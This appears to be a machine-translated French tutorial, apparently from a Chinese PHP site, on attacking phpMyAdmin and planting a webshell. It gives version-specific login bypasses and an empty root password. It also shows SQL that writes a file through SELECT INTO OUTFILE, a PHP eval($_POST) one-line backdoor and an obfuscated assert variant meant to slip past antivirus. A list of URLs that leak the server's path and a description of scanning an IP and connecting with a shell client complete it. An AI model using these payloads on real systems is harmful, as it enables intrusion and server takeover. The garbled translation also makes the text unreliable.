Maison >base de données >phpMonAdmin >Analyse des vulnérabilités PHPmyadmin et introduction au shell

Analyse des vulnérabilités PHPmyadmin et introduction au shell

- 藏色散人avant

- 2021-02-10 15:13:214043parcourir

La colonne tutorielle suivante de phpmyadmin vous présentera les vulnérabilités de PHPmyadmin et l'obtention du shell. J'espère qu'elle sera utile à vos amis. qui en a besoin !

Il existe relativement de nombreuses failles dans phpmyadmin. Pour les novices, permettez-moi de partager quelques vulnérabilités, si vous le souhaitez. sont approfondis sur l'audit de code, vous pouvez également en discuter avec moi

phpmyadmin2.11.3-2.11.4 Ces deux versions ont des mots de passe universels. Utilisez 'localhost'@'@" directement comme compte, et ce n'est pas nécessaire. entrez le mot de passe.

Cette version de phpmyadmin2.11.9.2 a un mot de passe vide. Vous pouvez vous connecter directement en tant qu'utilisateur root

.Si vous recherchez cela, utilisez votre propre script. Ou des moteurs de recherche ou quelque chose comme ça, ceux qui comprennent ici comprendront. Si vous ne savez pas, ne vous embêtez pas ici <.>

À propos de l'obtention du shell, ---->autorisations root et autorisation d'écrire des fichiers. ----》Le répertoire exporté a l'autorisation d'écriture----》Dans certains cas, même si vous avez les deux, certaines configurations du serveur affecteront toujours cela

Entrez une base de données avant getshell

La première méthode. , utilisez l'instruction SQL, créez une table, ajoutez un champ, le contenu du champ est une phrase, puis exportez-le dans un fichier php et enfin supprimez la table. C'est la méthode la plus sûre Créer une table TABLE. (texte de la colonne NON NULL)

Insérer DANS la table (colonne) VALUES('2c94e138b1ef09d65f1021cf56efe9cb')

sélectionner la colonne de la table dans _utfile 'path'

Déposez la table TABLE IF EXISTS ;

La deuxième méthode, celle-ci s'écrit directement sélectionnez 'Une phrase'INTO _UTFILE 'Path'

Il existe plusieurs méthodes, les principes généraux sont les mêmes

Ensuite, de manière générale, une phrase est

<span style="font-size: 16px;"><?php @eval($_POST[x])?><br/></span>

Si vous avez un chien, utilisez la phrase "éviter de tuer". le nouvel an chinois pour passer le chien Tu devrais encore pouvoir le passer maintenant

<span style="font-size: 16px;"><?php<br/> $a = 's';<br/> $str = str_repeat($a,2);<br/> $to = $_POST;<br/> //echo $str;<br/> $exp = 'a'.$str[0].$str[1].'e'.'r'.'t';<br/> $exp($to['x'])<br/> ?><br/></span>

Trouver Quant au chemin,

<span style="font-size: 16px;">1// 利用phpinfo.php<br/> 2//利用phpmyadmin的一些文件报错,下面都是网上通用的<br/> /phpMyAdmin/index.php?lang[]=1<br/> /phpMyAdmin/phpinfo.php<br/> /load_file()<br/> /phpmyadmin/themes/darkblue_orange/layout.inc.php<br/> /phpmyadmin/libraries/select_lang.lib.php<br/> /phpmyadmin/libraries/lect_lang.lib.php<br/> /phpmyadmin/libraries/mcrypt.lib.php<br/> /phpmyadmin/libraries/export/xls.php<br/></span>.

3//De plus, utilisez le chemin du package du site Web. Vous pouvez les maîtriser, et vous pouvez les maîtriser lentement



Commençons le combat proprement dit. Le script scanne une IP et montre que phpmyadmin existe. Open

Lien direct du hachoir. . . . .

Ce qui précède est le contenu détaillé de. pour plus d'informations, suivez d'autres articles connexes sur le site Web de PHP en chinois!